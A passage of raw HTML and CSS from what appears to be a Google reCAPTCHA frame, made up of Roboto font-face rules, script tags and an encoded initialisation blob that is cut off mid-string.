  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PEIGL-B2AIxbqqhJiaVmkw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PEIGL-B2AIxbqqhJiaVmkw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PEIGL-B2AIxbqqhJiaVmkw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/XMOtwofDi0zDvjg+woTDgGZ0w5R5C8KIwocwC8K+UsOvHUdRw652R8O+eMK3O8KyR8KHdsKxThNDwrFmwoTCjcO5wqvCncOMOMOUUcKsacKYwqXDiT4YDcOlGsKSC8Kmwq8yw6jDpXTCrzNSwqJicX/DvlhOVHHCl8Kaw7QkwrYUAsOUa8K3w4PCo8KTNk7CvcOJasO/ZQMEBMOuUzxyIsOmw7YBw7zDlArDlyzDvx9jDmUQZcKEwrrDs8K0WmfDpMKiD8OjCcOxwoDDiQgnXC5Awp/DocOPwpFMw4rDgFDCvSvDhEESwpLCpX/Dlz7Cr1kKw7YuO3l7wr7DmjvCh8OXw4LCtgjDiMOUAMORJsKkw4M9RX8Pw59/wqoyQCjDpHnCvlHDjj/[base64]/[base64]/[base64]/UMOEcMOjw5Y2KRAeDcK2wqzCrQgyAMOvw59xXsK8EcOjw41ww6Z/w7dawpjDohfCh8OtVsORFMOULnzDv8K7wqIOMVbChS1Uw6d3wpHDp2EEwrEKHhMddF/CrXMeDcKUd8KnwrNZEMO+w7/CkcKbwqEPIS3CusK0w7/DjMKrd8K+GkpOBmtkwog2w6Ajw4dWwrDChjXCucKJw68OwolhR8OxNwPCrBlawrfCpMOawqzCjgjCu2YGbMKZUsKCPsOvdsOCClfCj1QbHxNtfVjDgEgFwpzCvsK3W8KTw5JTV8OeDMO6BcK3DwtJbzEcMWvDtSFRwqZ/wr3Cn1B1ccKNw4jDm8OPB8KYw5BJI2UTNMOHwrvCixPDthbCtsO1I2NjwqMfwrJqdMO2VjXClMKUw57CpzPCn2p4w4nDnGnCkTzCuTlnwq3DvcOEwogZw6slasKNOkbCtcKEWsOJwrHDpy8ywqrDjMK5Jx0yVMOLOk4uYsOoTVDDs8KSw7PDo2NjFRosw5XCqMO/[base64]/DQ/Cm0ojwqh/e35GeMOLaGvDsG/CusOAM8O2biPCsVoDScK8UMKfw7rCiHRTO8OSwpbCo8KMw6nDsBB9w4RSGsO6w7NEIknDszdTMVFpw6skwrExUcO/JT91TcK6X1vDp24XXMOuw6Maw7DCmcOTSMKhw4rDpsKQwpoXOxnCksKywq/[base64]/CmXTDr8K9ZMKqb8Omw7w/ecO8B8KjKmjDqCYGN8OywrvCgA4zw7bDpcOIVMOpXsOGOXJHw4tcw6dww68rIC4ZWW7CpCbCtMOaCQoxw7HCmcOWwoLCojxFw4g7wqnDrwHDkSAFwrbCosOEO8OsNMK0w5FlCMKxwogYwr3CrMKjfxocWcOFF8K7w5HDqVMjw48NwqrDrF/DjlpDbMKFw4Y6wqkiCXTDgMOAaRnDmHZuO8KmTUHCuVnCkyTChFYTMMOfCsKJw7XDkMKCw6/DmMKrbsKbw6fCtEPDsTrClDBFwro6w6x/[base64]/[base64]/KxzCqsOpGjHCundyCMOLDsKmwqTDlMKzYMKgMMOrK1hUwqfCssK+w4fDtsKmDz3DrsOew7B+IMOEw6DDnsOxw7gNMlbCvMOPDFMnSyvCgcKcwo/[base64]/ThouYMOkb8OYw75Ww6XDisKOwojCm8KJwozCmHN1QxU/EhJGdzNkw5TCk8OZKsONTx3Dp2bDjcOpwr7DvhrCosKMwo5sLRzDhwxNwrZfJMOzw6IGwqh8ME/DsMODKcOwwq4RcDQew5HCr8OuHQTCpsO5wqLDsFrDqsOnJCArw65tw4c4McOow6haFwLCrTpWw48tfcO8dUzCtRzCkBfChAV0DsKta8OQT8OdecOcY8O+wpAGeHErGWfCg8KtVjzDosODw4HDpk7DnsOsw7F5GQvDjkjCk2lSwrc9UsKyS8OUwq9EUBEEQMO/w6RmGMK7KBXDpwDCuR0YS2wlSsKbw7pcJsKvw6YVw6oywqbCoHVSw51JeiTCksOpfMOsXzDDu0tjPmTDjU7CvcOkT8O3MWYKSlXCocOmwozCsxDCmT85wq/CvTjDjsKYw6jDs8OTDcO8w4PDtMKGQw0oHcKdw5nDtW0vw7bDrmHDgcK6DHzDsUpBfX8swoHCl0/Ci8K1wrzDqGJVwocewohxwqUAWnnDojHDo8K5w4fDjcKPTsO6YX56Si3DgsOXMRnDuxEjw5jCrXxuw4YxF3ZNcglUwprCisKLDQsLw5PCpjlFwpQnwrjCicO7WS/DlsO0wrPDl3TDjzVdw4vCqsKxIcKvwrXCicO4w75YwqBQGcKDKcOfM8KPwqfCvMK3w5nDoXTCpzzDnMONS8Oqw7jCj8OYdcOiwpt4SzjCiUjDnElHw6rCoAFyw4nDocOJe8ODYMOONz/DrUfCkMO+DMOOwoR/w5jCj8KWwo/[base64]/[base64]/DlcOxZF3Du0bDocOKccObAcKowqLCvnEmw4AYwp8ZCMK2wpxSwr7DpEvDsMK0EDDChiwAXMO7MVTDgio+OGVpT8Kzwq3CjsK2w4BjMEXCj8KbRjFWw5MnIlTChVrCk8KOXMKZX8OvZsKsw7DDiAzCs1XDosKFw6VgwosmfsKcwo7CkC3DunLDuFPDmW/Diw/CnUrDuiAvXmnDiicYchtdKsK2PjXDmMOkwoDDo8Kcwrtiw7Eaw4vDgGjCq0hzT8KpNhIzbhnCl8O9D0PDrcOXwrPDpBRyCWDCu8KRwpNNWcKFwrMdw70HecOndRZ4bMO5w4s2cnZEw64BV8OcwoMSwqFDHsO8UBzCi8OJw4kfwpDCjsOrC8K1w7ZlacKPRX/[base64]/DpCjCnTRIwoVPE8Oyw5fDpcKxw5nCisOgeEjDmcKeACLCkEpEOsKPw60qCGwAIXwZw7dJw6AwSnk1wp7DmsO3ZF7DpCUCa8OcaXvDjsKBJcOTwrwuRXPDkcKnJErCt8K0WF5zacKbJMK8J8OrwonDvcO1wohCbsOXXMO6w6ASaEbDt8KhLG/DrmxYw6Qvw69GEFvCj1kjwpgCcUPCkirCmsOwwrQbw6UgIsKxDMKMSsOsdcKBw5/DmsOkw4fClT4Cw78OL1N6fw4ZC8KyasKJIcK7c8O5USwIwpoOwr/Cs8KWBMOwfcOVwr0eHcOPwqMsw4TCkcKZwr1Uw6QgwrvDjQIMZiPDk8OkSMK2wrvDnMKgMsKjW8O2LlvDt8KQw7TCkhxfwo3DqMK4A8OHw5YABcO0w4zCmH9xFWQ+wpAXZmbDvnVsw7vCjcKgwpg0wovDjMOuwpzCt8KBTz/CoUHCoyzDtsKOw5FEVsK6WcKYwqh8NRnCq3bCr1Y3wrwfNxzCh8Ogw6DDugxpKARewqZnwoNgwr9IERnDk0DDswlnwoR6wrY/w6x/w5fCtlDDnMK3w6DDmMKrcjg3w5LDnxfDpsKMwr7CqSvCoVMbdmZXw5HDihDDt1p7LMOodsKrw6o2aMKRw4nCrMKWLcOHK3ZfNxgye8KFasK1wqhUL2XCmcOtwrwKJxMDw5wKcAzDikfDmWsnw6HChcKQQ3TChH0Nf8K+YMKOw7/DqFYyw6tGwp7CryFVU8O4wrHCnMKIwprCv8Onw6xdNMKJw5gAwqPDikJaUnA/TsKqwrbDq8OuwqfCn8OUcVcve0tjO8KFw5Fpw4ZQwrrDkMOMw5jCp2l1w4Z3wrrDksOZw5fCqMKzI1cRwq4WGTQmwqzDuTprwoESwq/DhsK0w7prEnkQRsOOw7Vfwpw8EW8PeMOAw5AmYE1gehjCm2TDsAUDwo/[base64]/Dm8KTw7EUMX8YDUgow5gDw7tQwpPCnsKgwofCrkbCuRFUF8KYw6A+dSjCsMOKw5VXcSUYw6MGYsO+QFPClVkXw5/Dm1DCj3kXJ2RWAWHCtwUSw47DrcOpKUx1EsK/w7kSSMKIw4LDr2IDSEcSWMOsfMKIwprCnsORwqgIwqjDmi7DgMOIw4lnw7Itw6chczPDrGo0wprCu3/[base64]/FsODwpUQUcKVLMKxw54pYcOFw7jDj8KESxohw6kiNsOIwo5nw4xGwrXDnTTChHTCu8Kzwr3Cn8KxwrjCrw7CusKVw7/Cm8OpScOaBHAoPBE0OGfCkFIfw47CiUfCi8OQUSQLbMKtUBHDlQTDk0HDhMOdOsKlYBrCvMKxQmbCi8OGGMOJT33CqgXDvDjDs0s6ecK5wrFaw4vCmMK2w6bCv1bCrhBrEQFKJW9CccKAHh8jw5DDt8KSUB0wLMONATtswoDDqsOkwptlw5nDo3/CqBTCmsKKFEbDikwhTGlWewsaw7cxw7nCsFLCpsO1wrHCiE0twqDCul0vw5/[base64]/DrWrCisKNDMK1RUlLPsK8wozDhmJlbcKZZ8ODwoBQZ8OkeRA/CMKqO8Ocw4/Dhmd/Ml8Ww6jDicKmXwLCrcKMw43DghvCuFjDgArCrmINwobCs8OLwofDpykYKGJXwo9cY8OQwqAqwpnCpDvDni3CuUtiVSfDpMK0w4nDvsOkRy/DnSHCn1DDjxXCvsOua8KJDMKpwqhPOsKuw4w6XcKSwqx1QcO6w5ByXXh+fkbCi8O8HzrCtz7DpUrDkBrDmWA/[base64]/DgMOwIMKcZMOTw5YUHsO/TsKdw50uwoXCrcK8w6vDgRzDsMO6cMKUYy1mOBHDo8OoHcOMw4XDucKwwo5Qw5rDoBV+IEPCmWwyZV9KHlQYw7wbN8OmwrFCEwHCkjnDhMOewrVxwqxzHsKjJE7DoS8McsK8UAVdw7LCj8OvaMKyd01Fw7lUJmvClcOvXx/DlR5cwrXDosKvw6Yjw4HDoMK2ScO1TF/Dok3CtMOBw7LCvUg3wq7DtsOjwqLDojh7wqt5w58BXsKmI8KMwrrDpnVlw4oowpHDiRIrwojDv8KhdQ7DgcO9D8OBDxg3LXvClzRowp7CosOhSMO1wqXCj8KWJjQCw4Fpw7kPfMOZNMKrAhouPcO5cl4rwpsvIcO+w5/[base64]/CgxZOFzTDlMKkVcOkJsOZLsOBWGIRwp8tSCvCny/DkMOpw63DgMOGwqlhBHnDiMO7EHrDmQdsGAcLCMKHL8OJdsKhw7TDsmTDlMOpwoDDt2oeSixcw47CrMK3KMOaO8K1w6Ajw5vClMOPYcOmwp14wq7CmicqHD52wp/DqlQOCsOOw6IrwqTDhMKjcTN6fcKeZhvDv1/CtsOmVcKlIgTDusOXw6HDu0TCtsKBaUQBw7VxHgDCuVVCwqFiI8ODwqpMKsKmbhHDiTlOwqN5wrfDtVx8w511JsO+CU/CnhbDrkBEOV0Pwr5uwoLCt1B0wptzw5NqWzfCiMODHcKJwr/[base64]/DpMKHwprDlSt1wqtFw5IwPQHCqcK0wo/Dm8KZwqoca8KKwq3Cn0XCvcKMRDYjwrnDtzABMsObw5M5w7IUbMKDRSdESER+w7o9woTCp1kBw7vCv8KkJGDDrsKbw53DtsO8woHCvMK0woVkw4dew7jCum1RwrfDnF0cw6bDt8Kvwqp8w4zCrhA/wpTChmDCgcKRwo0Lw4kNecOeKxZKwpnDqCjCpkTDkV7DjlPCpsKaJVdewrADw43Cm0TCtcO3w5RQwo1rI8OpwqrDksKewqLCujI3w5jDisOIOjsxwoXCnR1JW2Jxw73CrWQJPkDCjWLCslzChMO+wofClmrDo1PDoMKcYHldwqLDt8K/wpbDhcObNMKYw7JrVhbChCcOwpvCslcAdsOMRcK/bl7Dp8OZI8OsDcKowoFAw6bCuF7Cr8KWCcK/fMOWwq0lKsOVw6FcwpvDo8Opc2h6R8Kgw4hGBMKjd0fDkcO+wq8MRsOXw4HDnBHCqRxjwp4rwq0lZsKHbcK5NArDmHt9dsKmwrLDksKew6/DtsKLw5jDgHfCs2bCncKww6/CnsKAw6rCsinDgcK7KMKBaHLDqsO6wrXDgsOUw7HCnsOQwp4IasKhwoZ5Sy0JwqQ1wrs1CMKmw5TDgU/DiMKLw6XCkcOSJwVJwpY+wrjCscKrwpBtFsKhLQTDr8O/[base64]/Cj07DgQgmwpzDmzI2ZMOHI13DlAHDv8Kcw5A5MWhZw6EbeMOqNsKKWnwxKETClmHCssOZNsOqEMKKUlHCisOrZcORUB3Cpg/ChMOJIcO0wqTCswkKeUY6wpzCiMO5w6rDoMO1woXCmcKwcHh8w6zDlCPDr8OJwqQ+F3rCiMOhdQl5wp3Dh8K/w4QEw7/CizMqwo8DwqdycgPDihoEw4vDm8O/AsKVw45BMQ5SOF/[base64]/CpcO6wq3Dh1/Cm2zDpsOnwrdrwq7CscK4XcKGw5h6V8KDw6nCvx4dG8KjwqJwwqgqwrHDhsKLw7tNLsKnYcKYwoDDpiTCj0rDkntmTn8jH1fCt8KcBcOtCmRLERTDhCsiHSIaw4AzVn/DkwBNCz3CripVwp9JwoRmGcOtb8OIwoXDlcO3QcOhw4w9ES4rZMKQwr/[base64]/CgcKBw6LDncK4w47CuktiP8Ofw5HCmsK7G1Fnw77DhjxXw5vDvmtMw5XDusOdDGzDr0TCpsKzCWRfw4nCvcOtw5cwwq3CkcKJwoFaw6rDjcKpdFMEMjhvdcO5w4vCuTgBw5wiQAvDisO8dcKhFsOSdzxEwrTDvyZYwojCrzLDgMOrw7c/[base64]/DlMK/[base64]/IcK7H2fDgRptw7/CnxLCpsOQw6kvwqfDg8OnIijDuTgOwqzDln1uOgrCscOBwocmwp7Dv0F5f8K8w4pAw6jDpsOmwrXDnUckw7HDsMKwwp59wpVMIsObwqzCmcKOYsKOJMKQwqbDvsKdw69YwofDj8KbwoAvfcKuSMKiIMOlw5DDnEvDm8O7AhrDvmnDqHo9worCtcKALcOpw5ZgwoY/YX0SwrRGDcKcw7ZOMy0ww4RzwpjDsULDlcK3H2UAw7PCri5OCcO0wrjCsMO4wqHCuXTDjMKVHy0Bw6vCjl1DYMKpwoxmwqzDoMKvw6NZwpR0wrfCgBd9bDfCicO3GiNiw5jCicKvCSF4wojCkmbDkAAbOSHCsnMnHCXCpGfCqD9WEEPCjMOkw5rCsz/CilImLsOWw5w4C8O1w40Cw67Cm8KaGB9Fw6TCg2HChFDDpE7CkCMEdcORKsOlwowqw5zDhggrw7fCiMKCw7DCiAfCmFxAEhzCu8Oow5gDYGZOCcOaw7/DniPDmTlmex/DqcKFw5zCl8KORcOSw7DCs3MMw5paWn0uZ1TDicOyf8Ksw49dw4zCri3Dg2LDixtVY8KsQHYsRHVTbMKXAMOSw5HCqiXCq8KEw6BPwo/[base64]/GMOFIAnDqcKzQsOARS5MwpHCo8KuwqTDvMK5wo/DhMK2w4Fhwo/CtMOAXcOvNsOVw5VMwqwuwr8mEzfDv8OLdcOow7EYw78wwpQ8MwhYw7tsw5ZXTcO4P11LwpbDtMO2w5bDpsO/Tz3Dvw3DjCnDhUHCl8KNPMOECVHCiMO0CcKcwq1nCg3CngDDnALDtj8Bwo/Cmg8zwo3Cn8KOw7ZSwotZDmfCs8KSwpc7QS4ec8O7wq7DqMKxe8OuOsOsw4M4OsOtwpDDvsKoBzJPw6TClhVTXxtew7XCv8OKT8OmMw/[base64]/[base64]/Dtm3CnsKQw5LCkXBBHMOhwqzCrQYQSynDs3sAw503CsOrw5RfUnnDocKNUgovw41RQcOow7zDqMK/[base64]/N8KCeh/DuyvCjR/[base64]/CksKaIsKpwoRDwq3ChMKxV8OseC81wqAEVcKSwojCpRDCr8KmQcO0UGbDl1JwDMOswpAFwrnDs8OAM0hoM3hZwphpwrMKN8Kfw4QRwqXDlkd/wqnCklV4wq